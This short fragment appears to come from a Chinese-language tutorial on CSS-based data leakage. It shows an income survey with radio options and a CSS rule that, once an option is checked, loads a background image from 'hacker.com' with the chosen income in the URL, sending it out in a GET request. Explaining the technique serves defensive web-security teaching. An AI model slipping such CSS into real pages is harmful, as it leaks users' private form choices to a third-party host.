 您的月收入：
0-100 100-1k 1k-10k >10k
收入调查，选中选项时，发送 get 请求，暴露💴
input[type=radio].income-gt10k:checked {
background: url("https://hacker.com/?income=gt10k")
}